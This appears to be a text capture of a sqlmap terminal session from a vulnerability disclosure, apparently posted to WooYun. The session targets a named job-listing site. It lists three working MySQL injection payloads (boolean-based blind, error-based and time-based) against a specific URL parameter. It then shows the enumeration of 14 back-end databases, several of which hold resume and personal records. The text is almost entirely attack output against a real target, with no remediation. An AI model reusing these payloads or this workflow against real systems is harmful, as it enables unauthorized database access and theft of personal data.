 管理员: C:\Windows\system32\cmd.exe
p\\1458563413374.req'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[21:05:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: http://www.veryeast.cn:80/job/search/preview/user_id/1233/language/
cn RLIKE (SELECT (CASE WHEN (6863=6863) THEN 0x636e ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://www.veryeast.cn:80/job/search/preview/user_id/1233/language/
cn AND (SELECT 6964 FROM(SELECT COUNT(*),CONCAT(0x716a707871,(SELECT (ELT(6964=6
964,1))),0x7178717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.veryeast.cn:80/job/search/preview/user_id/1233/language/
cn AND (SELECT * FROM (SELECT(SLEEP(5)))VCaL)
---
[21:05:45] [INFO] testing MySQL
[21:05:45] [INFO] confirming MySQL
[21:05:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:05:45] [INFO] fetching database names
[21:05:45] [INFO] the SQL query used returns 14 entries
[21:05:45] [INFO] resumed: information_schema
[21:05:45] [INFO] resumed: df_resource
[21:05:45] [INFO] resumed: ve_company_resume
[21:05:45] [INFO] resumed: ve_employer_index
[21:05:45] [INFO] resumed: ve_job
[21:05:45] [INFO] resumed: ve_job_search
[21:05:45] [INFO] resumed: ve_person
[21:05:45] [INFO] resumed: ve_resume
[21:05:45] [INFO] resumed: ve_stat
[21:05:45] [INFO] resumed: veryeast_company
[21:05:45] [INFO] resumed: veryeast_core
[21:05:45] [INFO] resumed: veryeast_main
[21:05:45] [INFO] resumed: veryeast_person
[21:05:45] [INFO] resumed: veryeast_stat
available databases [14]:
[*] df_resource
[*] information_schema
[*] ve_company_resume
[*] ve_employer_index
www.wooyun.org